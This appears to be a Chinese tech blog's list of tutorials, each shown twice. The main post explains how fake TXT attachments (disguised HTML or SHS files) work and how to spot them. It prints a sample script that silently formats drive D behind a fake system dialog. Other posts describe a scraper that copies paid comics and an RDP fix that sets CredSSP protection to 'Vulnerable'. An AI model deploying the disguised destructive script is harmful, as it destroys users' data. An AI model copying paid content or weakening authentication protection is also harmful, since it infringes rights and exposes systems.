搜索到

70

篇与

技术教程

的结果

-

![TXT文件挂马防护]() TXT文件挂马防护 TXT文件不仅有挂马的危险,而且有时候可能非常的危险! 一. 隐藏HTML扩展名的TXT文件 这种带有欺骗性质的.txt文件显示出来的并不是文本文件的图标,它显示的是未定义文件类型的标志,这是区分它与正常TXT文件的最好方法。 识别的另一个办法是在“按WEB页方式”查看时在“我的电脑”左面会显示出其文件名全称,此时可以看到它不是真正的TXT文件。收到的邮件中附件的文件名,不仅要看显示出来的扩展名,还要注意其实际显示的图标是什么。 TXT文件不仅有挂马的危险,而且有时候可能非常的危险!不过,严格说来,应该给这个所谓的“TXT”文件加个引号,因为它们是看起来是TXT文件,实则是隐藏了期真实扩展名的其它文件,但在普通人看来它们的确是“TXT”文件!下面就让我们一起来了解一下这些危险的“TXT”文件。 一. 隐藏HTML扩展名的TXT文件 假如您收到的邮件附件中有一个看起来是这样的文件:QQ靓号赠送.txt,您是不是认为它肯定是纯文本文件?我要告诉您,不一定!它的实际文件名可以是QQ靓号赠送.txt.{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B}。{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B}在注册表里是HTML文件关联的意思。但是存成文件名的时候它并不会显现出来,您看到的就是个.txt文件,这个文件实际上等同于QQ靓号赠送.txt.html。那么直接打开这个文件为什么有危险呢?请看如果这个文件的内容如下: a=new ActiveXObject("WSCript.Shell"); a.run("format.com d:/q /autotest /u"); alert("Windows is configuring the system. Please do not interrupt this process."); 您可能以为它会调用记事本来运行,可是如果您双击它,结果它却调用了HTML来运行,并且自动在后台开始格式化D盘,同时显示“Windows is configuring the system。Plase do not interrupt this process。”这样一个对话框来欺骗您。您看随意打开附件中的.txt的危险够大了吧? 欺骗实现原理:当您双击这个伪装起来的.txt时候,由于真正文件扩展名是.{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B},也就是.html文件,于是就会以html文件的形式运行,这是它能运行起来的先决条件。 文件内容中的第2和第3行是它能够产生破坏作用的关键所在。其中第3行是破坏行动的执行者,在其中可以加载带有破坏性质的命令。那么第2行又是干什么的呢?您可能已经注意到了第2行里的“WSCript”,对!就是它导演了全幕,它是幕后主谋! WScript全称Windows Scripting Host,它是Win98中新加进的功能,是一种批次语言/自动执行工具——它所对应的程序“WScript.exe”是一个脚本语言解释器,位于c:\WINDOWS下,正是它使得脚本可以被执行,就象执行批处理一样。在Windows Scripting Host脚本环境里,预定义了一些对象,通过它自带的几个内置对象,可以实现获取环境变量、创建快捷方式、加载程序、读写注册表等功能。 识别及防范方法: ①这种带有欺骗性质的.txt文件显示出来的并不是文本文件的图标,它显示的是未定义文件类型的标志,这是区分它与正常TXT文件的最好方法。 ②识别的另一个办法是在“按WEB页方式”查看时在“我的电脑”左面会显示出其文件名全称(如图1),此时可以看到它不是真正的TXT文件。问题是很多初学者经验不够,老手也可能因为没留意而打开它,在这里再次提醒您,注意您收到的邮件中附件的文件名,不仅要看显示出来的扩展名,还要注意其实际显示的图标是什么。 ③对于附件中别人发来的看起来是TXT的文件,可以将它下载后用鼠标右键选择“用记事本打开”,这样看会很安全。 二. 恶意碎片文件 另一类可怕的TXT文件是一种在Windows中被称作“碎片对象”(扩展名为“SHS”)的文件,它一般被伪装成文本文件通过电子邮件附件来传播,比方说,这个样子:QQ号码放送.txt.shs,由于真正地后缀名“SHS”不会显示出来,如果在该文件中含有诸如“format”之类的命令将非常可怕!不仅如此,以下四点原因也是其有一定危害性的原因: ①碎片对象文件的缺省图标是一个和记事本文件图标相类似的图标,很容易会被误认为是一些文本的文档,用户对它的警惕心理准备不足。 ②在Windows的默认状态下,“碎片对象”文件的扩展名(“.SHS”)是隐藏的,即使你在“资源管理器”→“工具”→“文件夹选项”→“查看”中,把“隐藏已知文件类型的扩展名”前面的“√”去掉,“.SHS”也还是隐藏的,这是因为Windows支持双重扩展名,如“QQ号码放送.txt.shs”显示出来的名称永远是“QQ号码放送.txt”。 ③即使有疑心,你用任何杀毒软件都不会找到这个文件的一点问题,因为这个文件本身就没有病毒,也不是可执行的,而且还是系统文件。你会怀疑这样的文件吗? ④这种SHS附件病毒制造起来非常容易,5分钟就可以学会,也不需要编程知识(格式化C盘的命令:“Format c:”大家都知道吧^_^)。

TXT文件挂马防护 TXT文件不仅有挂马的危险,而且有时候可能非常的危险! 一. 隐藏HTML扩展名的TXT文件 这种带有欺骗性质的.txt文件显示出来的并不是文本文件的图标,它显示的是未定义文件类型的标志,这是区分它与正常TXT文件的最好方法。 识别的另一个办法是在“按WEB页方式”查看时在“我的电脑”左面会显示出其文件名全称,此时可以看到它不是真正的TXT文件。收到的邮件中附件的文件名,不仅要看显示出来的扩展名,还要注意其实际显示的图标是什么。 TXT文件不仅有挂马的危险,而且有时候可能非常的危险!不过,严格说来,应该给这个所谓的“TXT”文件加个引号,因为它们是看起来是TXT文件,实则是隐藏了期真实扩展名的其它文件,但在普通人看来它们的确是“TXT”文件!下面就让我们一起来了解一下这些危险的“TXT”文件。 一. 隐藏HTML扩展名的TXT文件 假如您收到的邮件附件中有一个看起来是这样的文件:QQ靓号赠送.txt,您是不是认为它肯定是纯文本文件?我要告诉您,不一定!它的实际文件名可以是QQ靓号赠送.txt.{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B}。{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B}在注册表里是HTML文件关联的意思。但是存成文件名的时候它并不会显现出来,您看到的就是个.txt文件,这个文件实际上等同于QQ靓号赠送.txt.html。那么直接打开这个文件为什么有危险呢?请看如果这个文件的内容如下: a=new ActiveXObject("WSCript.Shell"); a.run("format.com d:/q /autotest /u"); alert("Windows is configuring the system. Please do not interrupt this process."); 您可能以为它会调用记事本来运行,可是如果您双击它,结果它却调用了HTML来运行,并且自动在后台开始格式化D盘,同时显示“Windows is configuring the system。Plase do not interrupt this process。”这样一个对话框来欺骗您。您看随意打开附件中的.txt的危险够大了吧? 欺骗实现原理:当您双击这个伪装起来的.txt时候,由于真正文件扩展名是.{3050F4D8-98B5-11CF-BB82-00AA00BDCE0B},也就是.html文件,于是就会以html文件的形式运行,这是它能运行起来的先决条件。 文件内容中的第2和第3行是它能够产生破坏作用的关键所在。其中第3行是破坏行动的执行者,在其中可以加载带有破坏性质的命令。那么第2行又是干什么的呢?您可能已经注意到了第2行里的“WSCript”,对!就是它导演了全幕,它是幕后主谋! WScript全称Windows Scripting Host,它是Win98中新加进的功能,是一种批次语言/自动执行工具——它所对应的程序“WScript.exe”是一个脚本语言解释器,位于c:\WINDOWS下,正是它使得脚本可以被执行,就象执行批处理一样。在Windows Scripting Host脚本环境里,预定义了一些对象,通过它自带的几个内置对象,可以实现获取环境变量、创建快捷方式、加载程序、读写注册表等功能。 识别及防范方法: ①这种带有欺骗性质的.txt文件显示出来的并不是文本文件的图标,它显示的是未定义文件类型的标志,这是区分它与正常TXT文件的最好方法。 ②识别的另一个办法是在“按WEB页方式”查看时在“我的电脑”左面会显示出其文件名全称(如图1),此时可以看到它不是真正的TXT文件。问题是很多初学者经验不够,老手也可能因为没留意而打开它,在这里再次提醒您,注意您收到的邮件中附件的文件名,不仅要看显示出来的扩展名,还要注意其实际显示的图标是什么。 ③对于附件中别人发来的看起来是TXT的文件,可以将它下载后用鼠标右键选择“用记事本打开”,这样看会很安全。 二. 恶意碎片文件 另一类可怕的TXT文件是一种在Windows中被称作“碎片对象”(扩展名为“SHS”)的文件,它一般被伪装成文本文件通过电子邮件附件来传播,比方说,这个样子:QQ号码放送.txt.shs,由于真正地后缀名“SHS”不会显示出来,如果在该文件中含有诸如“format”之类的命令将非常可怕!不仅如此,以下四点原因也是其有一定危害性的原因: ①碎片对象文件的缺省图标是一个和记事本文件图标相类似的图标,很容易会被误认为是一些文本的文档,用户对它的警惕心理准备不足。 ②在Windows的默认状态下,“碎片对象”文件的扩展名(“.SHS”)是隐藏的,即使你在“资源管理器”→“工具”→“文件夹选项”→“查看”中,把“隐藏已知文件类型的扩展名”前面的“√”去掉,“.SHS”也还是隐藏的,这是因为Windows支持双重扩展名,如“QQ号码放送.txt.shs”显示出来的名称永远是“QQ号码放送.txt”。 ③即使有疑心,你用任何杀毒软件都不会找到这个文件的一点问题,因为这个文件本身就没有病毒,也不是可执行的,而且还是系统文件。你会怀疑这样的文件吗? ④这种SHS附件病毒制造起来非常容易,5分钟就可以学会,也不需要编程知识(格式化C盘的命令:“Format c:”大家都知道吧^_^)。 -



![PE工具选择 几款pe测试]() PE工具选择 几款pe测试 一、PE系统为什么会有捆绑软件? 天下熙熙皆为利来,天下嚷嚷皆为利往,PE系统绑定这么多软件,不是无缘无故的。 可以想象,一个PE系统有多少人在用,有多少电脑被迫安装了捆绑软件,而实质上,这些捆绑软件是按照安装次数,给予PE系统开发者一定比例的费用,所以装机的PE系统越多,捆绑软件安装次数越多,那么开发者所得的费用就越多。 二、PE系统是怎么进行捆绑软件安装的? 利用PE系统安装好系统后,会在C盘windows文件里出现一个程序,这个程序是开机自运行的,一旦运行,其所捆绑的软件就会在后台自动安装到你的电脑系统里。 这也是为什么很多人安装了全新的官方原版系统,刚进入桌面不一会,就发现了很大不是自己安装的软件,而不清楚内幕的小伙伴儿,还以为自己下载的系统有问题呢。 三、那些PE系统没有捆绑,最纯净? 我在初次接触PE系统的时候,简直惊为天人,对我这种负责维护几百台电脑的人来说,PE系统真的是把我的工作时间,大大缩短了。 熟悉之后,也接触到了各个PE系统,也发现了很多PE系统的优点和缺点,后来特意做了实验,对比了比较大众的几款PE系统的功能和优缺点。 经过反复的测试对比,大体结果是这样的,这篇文章只说捆绑情况: 四、一旦使用了有捆绑的PE系统,怎么办? 有洁癖的小伙伴儿,当然可以选择换一个PE系统重新做一次系统,毕竟重做一次系统,也就十来分钟的时间。 但是大部分,应该还是不愿意折腾的,那么就只能卸载掉这些捆绑软件了。 这里需要注意的是,先进入任务管理器,把那个自启动安装捆绑软件的程序给关掉,然后进入windows文件夹,删掉这个应用程序,不然你删掉捆绑软件,第二次开机,所有的软件又回来了,而且会一直对你不离不弃。 但是无奈的是,这个自启动程序的名字,并不是固定,同一个PE系统,在不同的电脑安装后,出现的自启动程序的名字,都是随机命名的,所以需要你睁大眼睛仔细分辨。 唯一可以提供的线索是,这个程序的后缀是.exe,而且新操作系统的windows系统里面,只有这么一个.exe的程序。 所以,根据我个人多年的亲身测试,微PE是最纯净最好用的一款PE系统。 特别需要说明的一点是,PE系统的用途,不仅仅是制作启动U盘、启动光盘。 更好用的一点是,在电脑系统里直接安装PE系统,这样在平时电脑发生故障的时候,完全可以即时进入PE系统解决小问题,而不需要单独拆机进行维护,且小问题一般占到了98%的比例,这给电脑的日常维护带来了极大的方便。 ![Screenshot_20191015_074836.png][1] [1]: https://amwxb.cn/usr/uploads/2019/10/2984611137.png

PE工具选择 几款pe测试 一、PE系统为什么会有捆绑软件? 天下熙熙皆为利来,天下嚷嚷皆为利往,PE系统绑定这么多软件,不是无缘无故的。 可以想象,一个PE系统有多少人在用,有多少电脑被迫安装了捆绑软件,而实质上,这些捆绑软件是按照安装次数,给予PE系统开发者一定比例的费用,所以装机的PE系统越多,捆绑软件安装次数越多,那么开发者所得的费用就越多。 二、PE系统是怎么进行捆绑软件安装的? 利用PE系统安装好系统后,会在C盘windows文件里出现一个程序,这个程序是开机自运行的,一旦运行,其所捆绑的软件就会在后台自动安装到你的电脑系统里。 这也是为什么很多人安装了全新的官方原版系统,刚进入桌面不一会,就发现了很大不是自己安装的软件,而不清楚内幕的小伙伴儿,还以为自己下载的系统有问题呢。 三、那些PE系统没有捆绑,最纯净? 我在初次接触PE系统的时候,简直惊为天人,对我这种负责维护几百台电脑的人来说,PE系统真的是把我的工作时间,大大缩短了。 熟悉之后,也接触到了各个PE系统,也发现了很多PE系统的优点和缺点,后来特意做了实验,对比了比较大众的几款PE系统的功能和优缺点。 经过反复的测试对比,大体结果是这样的,这篇文章只说捆绑情况: 四、一旦使用了有捆绑的PE系统,怎么办? 有洁癖的小伙伴儿,当然可以选择换一个PE系统重新做一次系统,毕竟重做一次系统,也就十来分钟的时间。 但是大部分,应该还是不愿意折腾的,那么就只能卸载掉这些捆绑软件了。 这里需要注意的是,先进入任务管理器,把那个自启动安装捆绑软件的程序给关掉,然后进入windows文件夹,删掉这个应用程序,不然你删掉捆绑软件,第二次开机,所有的软件又回来了,而且会一直对你不离不弃。 但是无奈的是,这个自启动程序的名字,并不是固定,同一个PE系统,在不同的电脑安装后,出现的自启动程序的名字,都是随机命名的,所以需要你睁大眼睛仔细分辨。 唯一可以提供的线索是,这个程序的后缀是.exe,而且新操作系统的windows系统里面,只有这么一个.exe的程序。 所以,根据我个人多年的亲身测试,微PE是最纯净最好用的一款PE系统。 特别需要说明的一点是,PE系统的用途,不仅仅是制作启动U盘、启动光盘。 更好用的一点是,在电脑系统里直接安装PE系统,这样在平时电脑发生故障的时候,完全可以即时进入PE系统解决小问题,而不需要单独拆机进行维护,且小问题一般占到了98%的比例,这给电脑的日常维护带来了极大的方便。 ![Screenshot_20191015_074836.png][1] [1]: https://amwxb.cn/usr/uploads/2019/10/2984611137.png -



![紧急-TeamViewer被黑客组织攻破]() 紧急-TeamViewer被黑客组织攻破 10月11日,深圳市网络与信息安全信息通报中心发出紧急通告,指出目前知名远程办公工具TeamViewer已经被境外黑客组织APT41攻破,提醒企业组织做好防护措施。也就是说,APT41已经攻破TeamViewer公司的所有防护体,并取得有相关数据权限,危险等级非常高。 大家可以采取以下措施进行主动防御: 1.近期停止使用TeamViewer远程管理软件; 2.在防火墙中禁止用于TeamViewer远程通讯的5938端口; 3.通过web应用防火墙或其它设备禁止主机回连teamviewer.com域名。 为了保护您的安全,请使用安全稳定的远程管理软件-维护云。 ![5ed7fc3d955db3c.jpg][1] TeamViewer简介: TeamViewer是一个能在任何防火墙和NAT代理的后台用于远程控制的应用程序,桌面共享和文件传输的简单且快速的解决方案。为了连接到另一台计算机,只需要在两台计算机上同时运行 TeamViewer 即可,而不需要进行安装(也可以选择安装,安装后可以设置开机运行)。该软件第一次启动在两台计算机上自动生成伙伴 ID。只需要输入你的伙伴的ID到TeamViewer,然后就会立即建立起连接。 [1]: https://amwxb.cn/usr/uploads/2019/10/264083652.jpg

紧急-TeamViewer被黑客组织攻破 10月11日,深圳市网络与信息安全信息通报中心发出紧急通告,指出目前知名远程办公工具TeamViewer已经被境外黑客组织APT41攻破,提醒企业组织做好防护措施。也就是说,APT41已经攻破TeamViewer公司的所有防护体,并取得有相关数据权限,危险等级非常高。 大家可以采取以下措施进行主动防御: 1.近期停止使用TeamViewer远程管理软件; 2.在防火墙中禁止用于TeamViewer远程通讯的5938端口; 3.通过web应用防火墙或其它设备禁止主机回连teamviewer.com域名。 为了保护您的安全,请使用安全稳定的远程管理软件-维护云。 ![5ed7fc3d955db3c.jpg][1] TeamViewer简介: TeamViewer是一个能在任何防火墙和NAT代理的后台用于远程控制的应用程序,桌面共享和文件传输的简单且快速的解决方案。为了连接到另一台计算机,只需要在两台计算机上同时运行 TeamViewer 即可,而不需要进行安装(也可以选择安装,安装后可以设置开机运行)。该软件第一次启动在两台计算机上自动生成伙伴 ID。只需要输入你的伙伴的ID到TeamViewer,然后就会立即建立起连接。 [1]: https://amwxb.cn/usr/uploads/2019/10/264083652.jpg -



![小涴熊cms<小浣熊cms>采集漫客栈全站漫画数据py脚本]() 小涴熊cms<小浣熊cms>采集漫客栈全站漫画数据py脚本 此教程不适合小白,想看漫画能够运用例站 此教程,用的是小涴熊cms该程序不做过多的介绍 大佬勿喷哦 请仔细看作者的教程,毕竟开发不易 装置教程及源码分别在github和看云上 教程链接:https://www.kancloud.cn/hiliqi/xwx_comic_cms 下载链接:https://github.com/hiliqi/xiaohuanxiong/archive/master.zip 漫客栈全站数据爬虫脚本(python) 全站数据能了解吧! 也便是:不管是收费的还是免费的都能够收集,以盗链的形式储存在数据库 脚本介绍:能够运行于windows,linux,mac等体系上 需要装置的模块:requests,chardet,lxml 本帖教程直接教大家如安在bt上面运用此脚本 脚本下载地址:https://tinyurl.com/y2aawr3h 提取码:mqv8 ps:本脚本一但敞开就直接开始收集漫客栈全站数据哦,除非关掉它否则他是不会停止的!!! 1.装置宝塔(不知道啥是宝塔就不要往下看了) 2.网站装置和环境装置七七八八的直接跳过(不讲) 3.翻开软件商铺,应用分类:悉数->第三页->第七行(Python项目管理器)->装置 4.翻开文件,建一个自己喜欢的目录!在目录中建一个requirements.txt文件 5.翻开软件商铺,找到装置好的python项目管理器,点击设置,翻开版本管理,装置3.6.6 ![L~VV63X(6K\]9LNJDKIB926D.jpg][1]! 6.等待装置完成后,翻开项目管理,点击增加项目,按下面图中的方法进行增加python项目 ![8~%1DM$67Q(8H97(66SYS)0.jpg][1] ![IWATK%IYP835VCF%K2O~K}M.jpg][2] 7.增加完成后,点击增加好的项目(模块)进行模块装置(requests,chardet,lxml)等模块 8.重启项目,从头进一下管理器看看项目状态,如果是在运行中的话,就上网站后台看看,是否有数据上来,有就证明没问题了 ps:脚本中需要修正,装备信息哦!有报错,或许脚本有问题,在下方谈论,喷子绕道! cms程序的问题,你能够自己优化或许找作者,本帖只教大家怎么运用收集脚本 本地下载:[py.zip][3] 下载后将.jpg删除 [1]: https://amwxb.cn/usr/uploads/2019/09/1224740813.jpg [2]: https://amwxb.cn/usr/uploads/2019/09/555099683.jpg [3]: https://amwxb.cn/usr/uploads/2019/09/1675717612.zip

小涴熊cms<小浣熊cms>采集漫客栈全站漫画数据py脚本 此教程不适合小白,想看漫画能够运用例站 此教程,用的是小涴熊cms该程序不做过多的介绍 大佬勿喷哦 请仔细看作者的教程,毕竟开发不易 装置教程及源码分别在github和看云上 教程链接:https://www.kancloud.cn/hiliqi/xwx_comic_cms 下载链接:https://github.com/hiliqi/xiaohuanxiong/archive/master.zip 漫客栈全站数据爬虫脚本(python) 全站数据能了解吧! 也便是:不管是收费的还是免费的都能够收集,以盗链的形式储存在数据库 脚本介绍:能够运行于windows,linux,mac等体系上 需要装置的模块:requests,chardet,lxml 本帖教程直接教大家如安在bt上面运用此脚本 脚本下载地址:https://tinyurl.com/y2aawr3h 提取码:mqv8 ps:本脚本一但敞开就直接开始收集漫客栈全站数据哦,除非关掉它否则他是不会停止的!!! 1.装置宝塔(不知道啥是宝塔就不要往下看了) 2.网站装置和环境装置七七八八的直接跳过(不讲) 3.翻开软件商铺,应用分类:悉数->第三页->第七行(Python项目管理器)->装置 4.翻开文件,建一个自己喜欢的目录!在目录中建一个requirements.txt文件 5.翻开软件商铺,找到装置好的python项目管理器,点击设置,翻开版本管理,装置3.6.6 ![L~VV63X(6K\]9LNJDKIB926D.jpg][1]! 6.等待装置完成后,翻开项目管理,点击增加项目,按下面图中的方法进行增加python项目 ![8~%1DM$67Q(8H97(66SYS)0.jpg][1] ![IWATK%IYP835VCF%K2O~K}M.jpg][2] 7.增加完成后,点击增加好的项目(模块)进行模块装置(requests,chardet,lxml)等模块 8.重启项目,从头进一下管理器看看项目状态,如果是在运行中的话,就上网站后台看看,是否有数据上来,有就证明没问题了 ps:脚本中需要修正,装备信息哦!有报错,或许脚本有问题,在下方谈论,喷子绕道! cms程序的问题,你能够自己优化或许找作者,本帖只教大家怎么运用收集脚本 本地下载:[py.zip][3] 下载后将.jpg删除 [1]: https://amwxb.cn/usr/uploads/2019/09/1224740813.jpg [2]: https://amwxb.cn/usr/uploads/2019/09/555099683.jpg [3]: https://amwxb.cn/usr/uploads/2019/09/1675717612.zip -



![Windows远程桌面连接 报错 要求的函数不受支持]() Windows远程桌面连接 报错 要求的函数不受支持 第三方远程桌面客户端和服务器 所有第三方客户端或服务器必须使用最新版本的 CredSSP 协议。 请联系供应商以确定其软件是否与最新的 CredSSP 协议兼容。 https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-cssp/85f57821-40bb-46aa-bfcb-ba9590b8fc30 可在 Windows 协议文档网站中找到协议更新。 远程桌面发生身份验证错误,要求的函数不受支持 ![931.PNG][1] 解决方案 win + R 输入 gpedit.msc 打开本地组策略编辑器 ![932.PNG][2] 点击计算机配置 管理模板 系统 凭据分配 选择 加密 Oracle修正 编辑 加密 Oracle修正 将保护级别从 已缓解 修改为 易受攻击 [1]: https://amwxb.cn/usr/uploads/2019/09/1502263250.png [2]: https://amwxb.cn/usr/uploads/2019/09/3332506943.png

Windows远程桌面连接 报错 要求的函数不受支持 第三方远程桌面客户端和服务器 所有第三方客户端或服务器必须使用最新版本的 CredSSP 协议。 请联系供应商以确定其软件是否与最新的 CredSSP 协议兼容。 https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-cssp/85f57821-40bb-46aa-bfcb-ba9590b8fc30 可在 Windows 协议文档网站中找到协议更新。 远程桌面发生身份验证错误,要求的函数不受支持 ![931.PNG][1] 解决方案 win + R 输入 gpedit.msc 打开本地组策略编辑器 ![932.PNG][2] 点击计算机配置 管理模板 系统 凭据分配 选择 加密 Oracle修正 编辑 加密 Oracle修正 将保护级别从 已缓解 修改为 易受攻击 [1]: https://amwxb.cn/usr/uploads/2019/09/1502263250.png [2]: https://amwxb.cn/usr/uploads/2019/09/3332506943.png